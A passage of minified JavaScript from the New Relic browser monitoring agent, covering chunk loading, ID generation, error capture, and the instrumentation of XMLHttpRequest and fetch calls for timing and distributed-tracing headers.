t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var 